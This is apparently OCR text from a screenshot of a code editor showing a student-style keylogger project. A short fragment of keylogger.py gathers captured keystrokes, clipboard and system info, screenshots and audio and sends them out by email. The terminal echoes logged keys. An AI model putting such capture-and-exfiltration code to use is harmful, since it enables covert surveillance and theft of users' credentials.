 File Edit Selection View Go Run ···
cybersecurity-projects
EXPLORER ···
CYBERSECURITY-PROJECTS
KEYLOGGER
cryptography
decrypted-files
encrypted-files
decryptFile.py
encryption_key
generateKey.py
project
clipboardinfo.txt
key_log.txt
keylogger.py
systeminfo.txt
breakdown.md
OUTLINE
TIMELINE
breakdown.md decryptFile.py keylogger.py
KEYLOGGER > project > keylogger.py
138 while(iterations < num_of_iterations):
174 if currentTime > stopTime:
202 filenames = [enc_keys_info, enc_system_info, enc_clipboard_info, screenshot_info, audio_info]
203 attachments = encrypted_files + [file_path + screenshot_info, file_path + audio_info]
204 send_email(filenames, attachments, toAddress)
205
206 iterations += 1
207 currentTime = time.time()
208 stopTime = time.time() + time_iteration
209
210 time.sleep(35)harish is so good at what he does
211 this is a keylogger project keyllogeger project this is hopefully this is the last time i have to e
abc each
abc easy
abc elif
abc email
abc email_address
abc enc_clipboard_info
abc enc_clipboardinfo
abc enc_key_log
abc enc_keys_info
abc enc_system_info
abc enc_systeminfo
abc encode_base64
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE Code
Key.space
'h'
'a'
'v'
'e'
Key.space
't'
0 0 0 Ln 211, Col 100 Spaces: 4 UTF-8 CRLF Python Select Interpreter Go Live Prettier
1 92°F
Partly sunny
Search
1:33 PM
29-Oct-24